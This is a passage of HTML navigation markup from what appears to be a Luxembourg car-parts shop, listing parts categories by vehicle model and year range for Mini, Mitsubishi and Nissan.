  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2253-r60-r61-10-15" title="R60 / R61 (10-15)">R60 / R61 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2249-one-cooper" title="ONE / COOPER">ONE / COOPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2249"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2249">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/666-r50-r52-r53-01-06" title="R50 / R52 / R53  (01-06)">R50 / R52 / R53  (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1015-r55-r56-r57-06-10" title="R55 / R56 / R57 (06-10)">R55 / R56 / R57 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2250-r55-r56-r57-10-13" title="R55 / R56 / R57 (10-13)">R55 / R56 / R57 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2251-f55-f56-f57-14-23" title="F55 / F56 / F57 (14-23)">F55 / F56 / F57 (14-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2254-paceman" title="PACEMAN">PACEMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2254"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2254">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2255-r61-12-16" title="R61 (12-16)">R61 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/576-mitsubishi" title="MITSUBISHI">MITSUBISHI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar576">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2269-asx" title="ASX">ASX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2269"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2269">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2270-asx-10-" title="ASX (10-)">ASX (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1716-carisma" title="CARISMA">CARISMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1716"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1716">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1464-carisma-95-99" title="CARISMA (95-99)">CARISMA (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1465-carisma-99-05" title="CARISMA (99-05)">CARISMA (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1714-colt" title="COLT">COLT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1714"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1714">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1462-colt-01-04" title="COLT (01-04)">COLT (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/632-colt-04-07" title="COLT (04-07)">COLT (04-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/577-eclipse" title="ECLIPSE">ECLIPSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar577"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar577">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/578-eclipse-d30-95-97" title="ECLIPSE D30 (95-97)">ECLIPSE D30 (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/579-eclipse-d32-97-99" title="ECLIPSE D32 (97-99)">ECLIPSE D32 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2612-eclipse-00-05" title="ECLIPSE (00-05)">ECLIPSE (00-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2256-galant" title="GALANT">GALANT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2256"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2256">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1460-galant-96-05" title="GALANT (96-05)">GALANT (96-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1717-l200" title="L200">L200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1717"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1717">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1458-l200-86-96" title="L200 (86-96)">L200 (86-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1457-l200-96-06" title="L200 (96-06)">L200 (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1459-l200-06-10" title="L200 (06-10)">L200 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2257-l200-10-12" title="L200 (10-12)">L200 (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2258-l300" title="L300">L300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2258"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2258">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1456-l300-87-97" title="L300 (87-97)">L300 (87-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2265-l400-spacegear" title="L400 / SPACEGEAR">L400 / SPACEGEAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2265"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2265">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1443-spacegear-95-03" title="SPACEGEAR (95-03)">SPACEGEAR (95-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1715-lancer" title="LANCER">LANCER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1715"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1715">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1453-lancer-92-96" title="LANCER (92-96)">LANCER (92-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1454-lancer-97-01" title="LANCER (97-01)">LANCER (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1452-lancer-03-08" title="LANCER (03-08)">LANCER (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/592-lancer-08-" title="LANCER (08-)">LANCER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1712-montero-pajero" title="MONTERO / PAJERO">MONTERO / PAJERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1712"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1712">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1447-montero-pajero-91-97" title="MONTERO / PAJERO (91-97)">MONTERO / PAJERO (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1448-montero-pajero-97-00" title="MONTERO / PAJERO (97-00)">MONTERO / PAJERO (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1449-montero-pajero-00-02" title="MONTERO / PAJERO (00-02)">MONTERO / PAJERO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1450-montero-pajero-03-06" title="MONTERO / PAJERO (03-06)">MONTERO / PAJERO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1451-montero-pajero-07-12" title="MONTERO / PAJERO (07-12)">MONTERO / PAJERO (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2263-pajero-13-15" title="PAJERO (13-15)">PAJERO (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1713-outlander" title="OUTLANDER">OUTLANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1713"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1713">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1444-outlander-05-07" title="OUTLANDER (05-07)">OUTLANDER (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1445-outlander-07-10" title="OUTLANDER (07-10)">OUTLANDER (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1446-outlander-10-13" title="OUTLANDER (10-13)">OUTLANDER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2264-outlander-13-" title="OUTLANDER (13-)">OUTLANDER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2266-spacestar" title="SPACESTAR">SPACESTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2266"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2266">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1442-spacestar-98-02" title="SPACESTAR (98-02)">SPACESTAR (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2267-spacestar-02-05" title="SPACESTAR (02-05)">SPACESTAR (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2268-spacestar-12-16" title="SPACESTAR (12-16)">SPACESTAR (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/593-nissan" title="NISSAN">NISSAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar593"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar593">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2271-350z" title="350Z">350Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2271"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2271">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/594-350z-02-09" title="350Z (02-09)">350Z (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1687-almera" title="ALMERA">ALMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1687"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1687">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1107-almera-n15-n16-97-02" title="ALMERA (N15-N16) (97-02)">ALMERA (N15-N16) (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2272-almera-n16-00-02" title="ALMERA (N16) (00-02)">ALMERA (N16) (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1441-almera-02-06" title="ALMERA (02-06)">ALMERA (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2273-cube" title="CUBE">CUBE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2273"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2273">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1440-cube-10-" title="CUBE (10-)">CUBE (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2274-interstar" title="INTERSTAR">INTERSTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2274"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2274">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2275-interstar-99-03" title="INTERSTAR (99-03)">INTERSTAR (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1439-interstar-02-10" title="INTERSTAR (02-10)">INTERSTAR (02-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2276-juke" title="JUKE">JUKE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2276"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2276">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1438-juke-10-14" title="JUKE (10-14)">JUKE (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2277-kubistar" title="KUBISTAR">KUBISTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2277"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2277">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1437-kubistar-04-09" title="KUBISTAR (04-09)">KUBISTAR (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1688-micra" title="MICRA">MICRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1688"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1688">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1431-micra-k11-92-02" title="MICRA (K11) (92-02)">MICRA (K11) (92-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1432-micra-k12-03-07" title="MICRA (K12) (03-07)">MICRA (K12) (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1433-micra-k12-07-11" title="MICRA (K12) (07-11)">MICRA (K12) (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1434-micra-k13-11-14" title="MICRA (K13) (11-14)">MICRA (K13) (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2278-micra-k13-14-17-" title="MICRA (K13) (14-17)">MICRA (K13) (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2292-murano" title="MURANO">MURANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2292"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2292">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2293-murano-03-08" title="MURANO (03-08)">MURANO (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2294-murano-08-10" title="MURANO (08-10)">MURANO (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1680-navara" title="NAVARA">NAVARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1427-navara-98-00" title="NAVARA (98-00)">NAVARA (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1429-navara-00-02" title="NAVARA (00-02)">NAVARA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1430-navara-02-05" title="NAVARA (02-05)">NAVARA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/682-navara-05-10" title="NAVARA (05-10)">NAVARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2279-navara-11-14" title="NAVARA (11-14)">NAVARA (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1685-note" title="NOTE">NOTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1425-note-06-09" title="NOTE (06-09)">NOTE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1426-note-09-13" title="NOTE (09-13)">NOTE (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1684-pathfinder" title="PATHFINDER">PATHFINDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1684"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1684">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1423-pathfinder-01-05" title="PATHFINDER (01-05)">PATHFINDER (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1424-pathfinder-05-08" title="PATHFINDER (05-08)">PATHFINDER (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1678-patrol" title="PATROL">PATROL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1678"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1678">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1418-patrol-gr-y60-88-97" title="PATROL GR Y60 (88-97)">PATROL GR Y60 (88-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1419-patrol-gr-y61-97-02" title="PATROL GR Y61 (97-02)">PATROL GR Y61 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1420-patrol-gr-02-04" title="PATROL GR (02-04)">PATROL GR (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1421-patrol-gr-04-10" title="PATROL GR (04-10)">PATROL GR (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1422-patrol-gr-10-14" title="PATROL GR (10-14)">PATROL GR (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2290-pixo" title="PIXO">PIXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2290"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2290">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2291-pixo-09-13" title="PIXO (09-13)">PIXO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1683-primastar" title="PRIMASTAR">PRIMASTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1683"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1683">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1416-primastar-01-06" title="PRIMASTAR (01-06)">PRIMASTAR (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1417-primastar-06-14" title="PRIMASTAR (06-14)">PRIMASTAR (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1681-primera" title="PRIMERA">PRIMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1681"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1681">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1413-primera-90-96" title="PRIMERA (90-96)">PRIMERA (90-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1056-primera-96-99" title="PRIMERA (96-99)">PRIMERA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1414-primera-99-02" title="PRIMERA (99-02)">PRIMERA (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1415-primera-02-07" title="PRIMERA (02-07)">PRIMERA (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1686-qashqai" title="QASHQAI">QASHQAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1686"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1686">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1411-qashqai-07-09" title="QASHQAI (07-09)">QASHQAI (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1412-qashqai-10-14" title="QASHQAI (10-14)">QASHQAI (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2280-qashqai-14-18" title="QASHQAI (14-18)">QASHQAI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2282-serena" title="SERENA">SERENA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1410-serena-92-96" title="SERENA (92-96)">SERENA (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2281-sunny" title="SUNNY">SUNNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2281"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2281">
